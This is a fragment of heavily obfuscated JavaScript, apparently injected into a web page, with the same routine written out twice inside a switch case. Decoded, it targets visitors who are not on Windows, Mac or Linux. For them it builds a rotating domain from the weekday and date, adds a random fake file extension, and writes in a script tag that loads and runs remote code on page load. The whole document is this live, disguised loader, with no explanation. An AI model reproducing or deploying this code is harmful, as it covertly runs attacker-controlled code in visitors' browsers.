suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "SShSQK74vuBFqjf8wTmkHF", "1574", "2", "https://{weekday}.bugs{date}ko.com/");



break;
case 2:

(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "SShSQK74vuBFqjf8wTmkHF", "1574", "2", "https://{weekday}.bugs{date}ko.com/");



}}